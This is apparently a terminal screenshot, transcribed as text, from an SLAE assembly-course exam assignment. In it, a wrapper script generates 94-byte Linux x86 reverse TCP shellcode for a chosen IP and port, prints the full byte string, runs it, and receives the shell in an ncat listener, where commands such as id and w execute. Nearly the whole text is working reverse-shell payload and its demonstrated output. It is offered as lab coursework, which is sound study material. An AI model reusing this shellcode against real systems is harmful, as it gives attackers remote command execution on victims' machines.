 dubs3c@slae: ~
Windows PowerShell
dubs3c@slae:~/SLAE/EXAM/github/assignment_2$ python wrapper.py 192.168.0.48 1338
[+] Reverse TCP shell connecting to 192.168.0.48:1338
[+] Your Shellcode:
\x31\xc0\x31\xdb\x31\xd2\xb0\x66\xb3\x01\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc7\xb0\x66\xb3\x03\x68\x3f\x57\xff\xcf\x83\x34
\x24\xff\x66\x68\x05\x3a\x66\x6a\x02\x89\xe1\x6a\x10\x51\x57\x89\xe1\xcd\x80\xb0\x3f\x89\xfb\x89\xd1\xcd\x80\xb0\x3f\xb1\x01\xcd
\x80\xb0\x3f\xb1\x02\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xc0\xb0\x0b\xcd\x80
dubs3c@slae:~/SLAE/EXAM/github/assignment_2$ ./shellcode
Shellcode Length:  94
dubs3c@slae:~/SLAE/EXAM/github/assignment_2$ ncat -lnvp 1338
Ncat: Version 6.00 ( http://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 192.168.0.48.
Ncat: Connection from 192.168.0.48:33772.
id
uid=1000(dubs3c) gid=1000(dubs3c) groups=1000(dubs3c),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
whois
sh: 2: whois: not found
w
 16:35:37 up 3 days, 20:48,  2 users,  load average: 0.03, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dubs3c   pts/0    192.168.0.26     13:53    1.00s  0.05s  0.00s tmux a
[0] 0:less- 1:ncat* 2:bash "slae" 16:40 22-Oct-20